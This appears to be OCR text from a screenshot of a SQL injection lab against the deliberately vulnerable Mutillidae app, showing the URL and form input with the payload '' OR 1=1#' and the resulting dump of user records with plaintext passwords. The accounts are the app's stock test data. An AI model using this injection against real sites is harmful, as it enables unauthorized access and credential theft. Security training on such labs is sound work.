 10.0.3.7/mutillidae/index.php?page=user-info.php&username='+OR+1%3D1%23&password=&user-info-php-submit-button=View+Accoun
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Name ' OR 1=1#
Password
View Account Details
Dont have an account? Please register here
Results for "' OR 1=1#".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning